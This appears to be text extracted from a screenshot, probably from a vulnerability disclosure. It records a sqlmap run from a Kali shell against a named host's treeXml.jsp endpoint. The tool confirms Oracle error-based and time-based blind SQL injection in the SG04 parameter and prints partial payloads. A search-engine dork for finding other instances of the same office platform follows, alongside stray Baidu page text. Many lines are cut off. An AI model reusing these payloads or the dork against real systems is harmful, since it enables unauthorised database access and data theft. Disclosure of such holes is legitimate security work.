 root@kali:~# sqlmap -u "http://fm.eyesoffice.com:9090/security/treeXml.jsp?type=group&SG04=" -p SG04
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:21:34
[20:21:34] [INFO] resuming back-end DBMS 'oracle'
[20:21:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a t
---
Place: GET
Parameter: SG04
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING claus
Payload: type=group&SG04=' AND 1700=(SELECT UPPER(XML
CHR(112)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'h
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=group&SG04=' AND 4934=DBMS_PIPE.RECEIVE_
---
[20:21:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., J
back-end DBMS: Oracle
[20:21:35] [INFO] fetched data logged to text files under
[*] shutting down at 20:21:35
intitle:FE协作办公平台5
时间_百度搜索
fm.eyesoffice.com:9090/
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=u
Imported From Fir…
Bai du 百度
时间 时间
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:21 38
星期三
2014年12月10日
open.baidu.com/ -
时间_百度百科